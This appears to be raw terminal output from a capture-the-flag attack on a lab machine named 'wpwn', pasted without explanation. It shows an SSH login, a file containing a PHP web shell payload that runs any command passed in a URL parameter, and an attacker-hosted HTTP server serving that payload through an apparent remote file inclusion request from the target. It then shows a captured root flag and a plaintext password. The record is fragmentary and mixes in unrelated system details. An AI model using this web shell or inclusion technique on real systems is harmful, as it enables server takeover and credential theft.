 →  Exploits ssh takis@192.168.153.128
The authenticity of host '192.168.153.128 (192.168.153.128)' can't be established.
ECDSA key fingerprint is SHA256:+KcneLXhlVkUOGg281zfx/nDODIDeRl/dhD3yv08eV8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.153.128' (ECDSA) to the list of known hosts.
takis@192.168.153.128's password:
Linux wpwn 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 17 20:14:01 2020 from 192.168.1.18
takis@wpwn:~$
→  Exploits ls
vie 23 de jun, 12:45
comando1.txt  shellWpwn.txt  WPurlpasswd.txt  WPurl.txt
→  Exploits cat comando1.txt
<pre>system($_GET['cmd'])</pre>
→  Exploits sudo python3 -m http.server 80
[sudo] password for swordfish:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.128 - - [22/Jun/2023 17:10:09] "GET /comando1.txt?swp_debug=
get_user_options HTTP/1.0" 200 -
→  Content nano FLAGroot.txt
→  Content cat FLAGroot.txt
cat root
19905b045801f04e96d803659ad987ce
→  Content cat passwords.txt
takis::R3&]vzhHmMn9,:-5
→  Content
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
swordfish
Papelera